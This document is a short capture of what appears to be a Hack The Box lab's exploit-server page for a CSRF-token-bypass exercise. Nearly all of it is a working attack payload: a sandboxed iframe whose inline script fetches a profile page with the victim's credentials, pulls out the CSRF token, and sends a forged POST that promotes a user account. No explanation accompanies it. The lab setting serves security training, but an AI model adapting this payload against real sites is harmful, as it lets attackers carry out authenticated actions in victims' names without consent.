 Develop View Exploit Deliver to Victim
Exploit Server
Develop your exploit ...
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,<script>
        // GET CSRF token
        var xhr = new XMLHttpRequest();
    xhr.open('GET', 'https://bypassing-csrftokens.htb/profile.php', false);
    xhr.withCredentials = true;
    xhr.send();
    var doc = new DOMParser().parseFromString(xhr.responseText, 'text/html');
        var csrftoken = encodeURIComponent(doc.getElementById('csrf_token').value);

        // do CSRF
    var csrf_req = new XMLHttpRequest();
    var params = `promote=htb-stdnt&csrf_token=${csrftoken}`;
    csrf_req.open('POST', 'https://bypassing-csrftokens.htb/profile.php', false);
        csrf_req.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    csrf_req.withCredentials = true;
    csrf_req.send(params);
</script>"></iframe>
Save